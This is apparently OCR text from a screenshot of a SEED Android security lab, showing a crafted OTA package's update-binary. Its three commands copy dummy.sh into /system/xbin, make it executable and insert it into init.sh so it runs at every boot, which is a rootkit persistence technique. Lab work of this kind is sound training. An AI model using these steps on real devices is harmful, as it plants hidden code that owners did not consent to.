 [11/30/18]seed@VM:~/.../android$ gedit dummy.sh
[11/30/18]seed@VM:~/.../android$ gedit update-binary
update-binary (~/Desktop/lab13/task1/META-INF/com/google/android) - gedit
Open
cp dummy.sh /android/system/xbin
chmod a+x /android/system/xbin/dummy.sh
sed -i "/return 0/i/system/xbin/dummy.sh" /android/system/etc/init.sh